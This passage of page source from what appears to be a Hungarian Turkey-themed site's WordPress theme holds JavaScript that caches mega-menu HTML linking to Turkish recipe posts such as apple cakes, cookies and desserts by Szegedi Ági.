https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/04\/20200412_135258_1586814014971-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Tepside elmal\u0131 pasta (Almatorta tepsiben) &#8211; Szegedi \u00c1gi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/tepside-elmali-pasta-almatorta-tepsiben-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" title=\"Tepside elmal\u0131 pasta (Almatorta tepsiben) &#8211; Szegedi \u00c1gi\">Tepside elmal\u0131 pasta (Almatorta tepsiben) &#8211; Szegedi \u00c1gi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_26","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_26));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 26882;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/kombe-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"K\u00f6mbe &#8211; Szegedi \u00c1gi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2019\/06\/DSCF6363-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2019\/06\/DSCF6363-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2019\/06\/DSCF6363-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"K\u00f6mbe &#8211; Szegedi \u00c1gi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/kombe-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" title=\"K\u00f6mbe &#8211; Szegedi \u00c1gi\">K\u00f6mbe &#8211; Szegedi \u00c1gi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/yelpaze-kurabiye-legyezo-suti-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Yelpaze kurabiye (Legyez\u0151 s\u00fcti) &#8211; Szegedi \u00c1gi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/06\/DSCF4678-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/06\/DSCF4678-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/06\/DSCF4678-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Yelpaze kurabiye (Legyez\u0151 s\u00fcti) &#8211; Szegedi \u00c1gi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/yelpaze-kurabiye-legyezo-suti-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" title=\"Yelpaze kurabiye (Legyez\u0151 s\u00fcti) &#8211; Szegedi \u00c1gi\">Yelpaze kurabiye (Legyez\u0151 s\u00fcti) &#8211; Szegedi \u00c1gi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/ruzgar-gulu-kurabiye-szelrozsa-sutemeny-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"R\u00fczgar g\u00fcl\u00fc kurabiye (Sz\u00e9lr\u00f3zsa s\u00fctem\u00e9ny) &#8211; Szegedi \u00c1gi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/06\/DSCF4641-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/06\/DSCF4641-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/06\/DSCF4641-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"R\u00fczgar g\u00fcl\u00fc kurabiye (Sz\u00e9lr\u00f3zsa s\u00fctem\u00e9ny) &#8211; Szegedi \u00c1gi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/ruzgar-gulu-kurabiye-szelrozsa-sutemeny-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" title=\"R\u00fczgar g\u00fcl\u00fc kurabiye (Sz\u00e9lr\u00f3zsa s\u00fctem\u00e9ny) &#8211; Szegedi \u00c1gi\">R\u00fczgar g\u00fcl\u00fc kurabiye (Sz\u00e9lr\u00f3zsa s\u00fctem\u00e9ny) &#8211; Szegedi \u00c1gi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/carkifelek-kurabiye-golgotavirag-aprosutemeny-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u00c7ark\u0131felek kurabiye (Golgotavir\u00e1g apr\u00f3s\u00fctem\u00e9ny) &#8211; Szegedi \u00c1gi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/05\/DSCF4649-e1526719017578-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/05\/DSCF4649-e1526719017578-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/05\/DSCF4649-e1526719017578-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"\u00c7ark\u0131felek kurabiye (Golgotavir\u00e1g apr\u00f3s\u00fctem\u00e9ny) &#8211; Szegedi \u00c1gi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/carkifelek-kurabiye-golgotavirag-aprosutemeny-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" title=\"\u00c7ark\u0131felek kurabiye (Golgotavir\u00e1g apr\u00f3s\u00fctem\u00e9ny) &#8211; Szegedi \u00c1gi\">\u00c7ark\u0131felek kurabiye (Golgotavir\u00e1g apr\u00f3s\u00fctem\u00e9ny) &#8211; Szegedi \u00c1gi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_26","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_26));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 26896;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/fuszeres-piritott-csicseriborso\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"F\u0171szeres, pir\u00edtott csicseribors\u00f3\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2015\/12\/csicseri1-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2015\/12\/csicseri1-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2015\/12\/csicseri1-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"F\u0171szeres, pir\u00edtott csicseribors\u00f3\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/fuszeres-piritott-csicseriborso\/gasztro\/\"  rel=\"bookmark\" title=\"F\u0171szeres, pir\u00edtott csicseribors\u00f3\">F\u0171szeres, pir\u00edtott csicseribors\u00f3<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/a-torokok-incselkedo-cukorfalatja-lokum\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"A t\u00f6r\u00f6k\u00f6k incselked\u0151 cukorfalatja: Lokum\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2014\/11\/lokum1-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2014\/11\/lokum1-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2014\/11\/lokum1-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"A t\u00f6r\u00f6k\u00f6k incselked\u0151 cukorfalatja: Lokum\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/a-torokok-incselkedo-cukorfalatja-lokum\/gasztro\/\"  rel=\"bookmark\" title=\"A t\u00f6r\u00f6k\u00f6k incselked\u0151 cukorfalatja: Lokum\">A t\u00f6r\u00f6k\u00f6k incselked\u0151 cukorfalatja: Lokum<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_26","td_hide_prev":true,"td_hide_next":true}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_26));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 26880;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/karamel-soslu-elmali-pasta-almas-sutemeny-karamellontettel-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Karamel soslu elmal\u0131 pasta (Alm\u00e1s s\u00fctem\u00e9ny karamell\u00f6ntettel) &#8211; Szegedi \u00c1gi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/05\/20200415_221805_1586983306899-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/05\/20200415_221805_1586983306899-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/05\/20200415_221805_1586983306899-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Karamel soslu elmal\u0131 pasta (Alm\u00e1s s\u00fctem\u00e9ny karamell\u00f6ntettel) &#8211; Szegedi \u00c1gi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/karamel-soslu-elmali-pasta-almas-sutemeny-karamellontettel-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" title=\"Karamel soslu elmal\u0131 pasta (Alm\u00e1s s\u00fctem\u00e9ny karamell\u00f6ntettel) &#8211; Szegedi \u00c1gi\">Karamel soslu elmal\u0131 pasta (Alm\u00e1s s\u00fctem\u00e9ny karamell\u00f6ntettel) &#8211; Szegedi \u00c1gi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/tepside-elmali-pasta-almatorta-tepsiben-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Tepside elmal\u0131 pasta (Almatorta tepsiben) &#8211; Szegedi \u00c1gi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/04\/20200412_135258_1586814014971-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/04\/20200412_135258_1586814014971-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/04\/20200412_135258_1586814014971-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Tepside elmal\u0131 pasta (Almatorta tepsiben) &#8211; Szegedi \u00c1gi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/tepside-elmali-pasta-almatorta-tepsiben-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" title=\"Tepside elmal\u0131 pasta (Almatorta tepsiben) &#8211; Szegedi \u00c1gi\">Tepside elmal\u0131 pasta (Almatorta tepsiben) &#8211; Szegedi \u00c1gi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/kakaolu-islak-kek-kakaos-aztatott-sutemeny-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Kakaolu \u0131slak kek (Kaka\u00f3s \u00e1ztatott s\u00fctem\u00e9ny) &#8211; Szegedi \u00c1gi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2019\/03\/DSCF6063-2-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2019\/03\/DSCF6063-2-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2019\/03\/DSCF6063-2-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Kakaolu \u0131slak kek (Kaka\u00f3s \u00e1ztatott s\u00fctem\u00e9ny) &#8211; Szegedi \u00c1gi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/kakaolu-islak-kek-kakaos-aztatott-sutemeny-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" title=\"Kakaolu \u0131slak kek (Kaka\u00f3s \u00e1ztatott s\u00fctem\u00e9ny) &#8211; Szegedi \u00c1gi\">Kakaolu \u0131slak kek (Kaka\u00f3s \u00e1ztatott s\u00fctem\u00e9ny) &#8211; Szegedi \u00c1gi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/havuc-tatlisi-sargarepas-desszert-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Havu\u00e7 tatl\u0131s\u0131 (S\u00e1rgar\u00e9p\u00e1s desszert) &#8211; Szegedi \u00c1gi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/11\/DSCF5818-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/11\/DSCF5818-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/11\/DSCF5818-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Havu\u00e7 tatl\u0131s\u0131 (S\u00e1rgar\u00e9p\u00e1s desszert) &#8211; Szegedi \u00c1gi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/havuc-tatlisi-sargarepas-desszert-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" title=\"Havu\u00e7 tatl\u0131s\u0131 (S\u00e1rgar\u00e9p\u00e1s desszert) &#8211; Szegedi \u00c1gi\">Havu\u00e7 tatl\u0131s\u0131 (S\u00e1rgar\u00e9p\u00e1s desszert) &#8211; Szegedi \u00c1gi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_26","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_26));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 26894;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/havuc-tatlisi-sargarepas-desszert-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Havu\u00e7 tatl\u0131s\u0131 (S\u00e1rgar\u00e9p\u00e1s desszert) &#8211; Szegedi \u00c1gi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/11\/DSCF5818-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/11\/DSCF5818-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/11\/DSCF5818-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Havu\u00e7 tatl\u0131s\u0131 (S\u00e1rgar\u00e9p\u00e1s desszert) &#8211; Szegedi \u00c1gi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/havuc-tatlisi-sargarepas-desszert-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" title=\"Havu\u00e7 tatl\u0131s\u0131 (S\u00e1rgar\u00e9p\u00e1s desszert) &#8211; Szegedi \u00c1gi\">Havu\u00e7 tatl\u0131s\u0131 (S\u00e1rgar\u00e9p\u00e1s desszert) &#8211; Szegedi \u00c1gi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/cikolata-soslu-biskuvili-pasta-csokoladeszoszos-keksztorta-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u00c7ikolata soslu bisk\u00fcvili pasta (Csokol\u00e1d\u00e9sz\u00f3szos keksztorta) &#8211; Szegedi \u00c1gi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2016\/05\/itthoni-1349.1-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2016\/05\/itthoni-1349.1-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2016\/05\/itthoni-1349.1-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"\u00c7ikolata soslu bisk\u00fcvili pasta (Csokol\u00e1d\u00e9sz\u00f3szos keksztorta) &#8211; Szegedi \u00c1gi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/cikolata-soslu-biskuvili-pasta-csokoladeszoszos-keksztorta-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" title=\"\u00c7ikolata soslu bisk\u00fcvili pasta (Csokol\u00e1d\u00e9sz\u00f3szos keksztorta) &#8211; Szegedi \u00c1gi\">\u00c7ikolata soslu bisk\u00fcvili pasta (Csokol\u00e1d\u00e9sz\u00f3szos keksztorta) &#8211; Szegedi \u00c1gi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/elmali-biskuvili-pasta-almas-keksztorta-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Elmal\u0131 bisk\u00fcvili pasta (Alm\u00e1s keksztorta) &#8211; Szegedi \u00c1gi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2016\/03\/itthoni-1294-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2016\/03\/itthoni-1294-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2016\/03\/itthoni-1294-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Elmal\u0131 bisk\u00fcvili pasta (Alm\u00e1s keksztorta) &#8211; Szegedi \u00c1gi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/elmali-biskuvili-pasta-almas-keksztorta-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" title=\"Elmal\u0131 bisk\u00fcvili pasta (Alm\u00e1s keksztorta) &#8211; Szegedi \u00c1gi\">Elmal\u0131 bisk\u00fcvili pasta (Alm\u00e1s keksztorta) &#8211; Szegedi \u00c1gi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/biskuvili-pasta-keksztorta-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Bisk\u00fcvili pasta (Keksztorta) &#8211; Szegedi \u00c1gi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2016\/01\/itthoni-1234-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2016\/01\/itthoni-1234-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2016\/01\/itthoni-1234-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Bisk\u00fcvili pasta (Keksztorta) &#8211; Szegedi \u00c1gi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/biskuvili-pasta-keksztorta-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" title=\"Bisk\u00fcvili pasta (Keksztorta) &#8211; Szegedi \u00c1gi\">Bisk\u00fcvili pasta (Keksztorta) &#8211; Szegedi \u00c1gi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_26","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_26));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 26886;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/marvany-tengeri-regio-etelkostolo-receptek-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"M\u00e1rv\u00e1ny-tengeri r\u00e9gi\u00f3 \u00e9telk\u00f3stol\u00f3 receptek &#8211; Szegedi \u00c1gi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2023\/06\/k\u00f3stol\u00f3.2-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2023\/06\/k\u00f3stol\u00f3.2-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2023\/06\/k\u00f3stol\u00f3.2-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"M\u00e1rv\u00e1ny-tengeri r\u00e9gi\u00f3 \u00e9telk\u00f3stol\u00f3 receptek &#8211; Szegedi \u00c1gi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/marvany-tengeri-regio-etelkostolo-receptek-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" title=\"M\u00e1rv\u00e1ny-tengeri r\u00e9gi\u00f3 \u00e9telk\u00f3stol\u00f3 receptek &#8211; Szegedi \u00c1gi\">M\u00e1rv\u00e1ny-tengeri r\u00e9gi\u00f3 \u00e9telk\u00f3stol\u00f3 receptek &#8211; Szegedi \u00c1gi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/sobiyet-tatlisi-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u015e\u00f6biyet tatl\u0131s\u0131 &#8211; Szegedi \u00c1gi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/03\/20200307_144704_1584867547831-1-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/03\/20200307_144704_1584867547831-1-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/03\/20200307_144704_1584867547831-1-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"\u015e\u00f6biyet tatl\u0131s\u0131 &#8211; Szegedi \u00c1gi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/sobiyet-tatlisi-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" title=\"\u015e\u00f6biyet tatl\u0131s\u0131 &#8211; Szegedi \u00c1gi\">\u015e\u00f6biyet tatl\u0131s\u0131 &#8211; Szegedi \u00c1gi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/kakaolu-islak-kek-kakaos-aztatott-sutemeny-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Kakaolu \u0131slak kek (Kaka\u00f3s \u00e1ztatott s\u00fctem\u00e9ny) &#8211; Szegedi \u00c1gi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2019\/03\/DSCF6063-2-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2019\/03\/DSCF6063-2-218x150.jpg 218w, 